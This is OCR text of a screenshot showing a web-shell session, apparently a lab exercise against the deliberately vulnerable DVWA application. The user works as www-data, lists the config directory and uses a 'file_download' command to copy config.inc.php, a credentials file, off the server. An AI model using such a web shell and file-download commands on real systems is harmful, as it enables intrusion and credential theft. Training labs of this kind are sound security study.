 Applications Places System
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
www-data@192.168.143.129:/var/www/dvwa/config $ pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa/config
www-data@192.168.143.129:/var/www/dvwa/config $ ls -l
The remote script execution triggers an error 500, check script and payload integrity
total 8
-rw-r--r-- 1 www-data www-data 576 May 20  2012 config.inc.php
-rw-r--r-- 1 www-data www-data 576 Aug 26  2010 config.inc.php~
www-data@192.168.143.129:/var/www/dvwa/config $ file_download -h
The remote script execution triggers an error 500, check script and payload integrity
usage: file_download [-h] [-vector {file,fread,file_get_contents,base64}] rpath lpath
Download file from remote filesystem.
positional arguments:
  rpath                 Remote file path
  lpath                 Local file path
optional arguments:
  -h, --help            show this help message and exit
  -vector {file,fread,file_get_contents,base64}
www-data@192.168.143.129:/var/www/dvwa/config $ file_download -vector file config.inc.php /home/ghaisani/Desktop
Menu Mozilla Firefox Parrot Terminal